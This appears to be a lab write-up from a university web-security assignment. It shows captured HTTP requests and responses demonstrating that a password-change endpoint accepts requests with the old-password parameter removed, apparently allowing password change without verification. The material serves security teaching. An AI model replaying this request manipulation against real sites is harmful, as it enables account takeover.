 1. Password can be changed in the Settings page. As following show, there are 3 parameters required,
including old, new and user.
Request
Pretty Raw Hex
\n
1 POST /change-password.php HTTP/1.1
2 Host: assignment-plutus.unimelb.life
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://assignment-plutus.unimelb.life
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://assignment-plutus.unimelb.life/settings.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: admin=false; PHPSESSID=ioluct12iqbgfkfmrgjfm27cp1; CSRF_token
=1IDO8xuQ3kG381nnFFokGnKENTwg6YW6xw6RBMed5FDtvH5grNDTpgrbDfCqBFPv
14 Connection: close
15
16 old=123&new=123&user=jiahchen4
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023 10:42:51 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Content-Length: 13
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Unauthorised!
2. As following shows, deleting old does not affect changing the password.
Request
Pretty Raw Hex
\n
1 POST /change-password.php HTTP/1.1
2 Host: assignment-plutus.unimelb.life
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://assignment-plutus.unimelb.life
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://assignment-plutus.unimelb.life/settings.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: admin=false; PHPSESSID=ioluct12iqbgfkfmrgjfm27cp1; CSRF_token=
1IDO8xuQ3kG381nnFFokGnKENTwg6YW6xw6RBMed5FDtvH5grNDTpgrbDfCqBFPv
14 Connection: close
15
16 new=test&user=jiahchen4
Response
Pretty Raw
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 31 May 2023
10:43:27 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981
08:52:00 GMT
5 Cache-Control: no-store,
no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html;
charset=UTF-8
10
11 Password changed successfully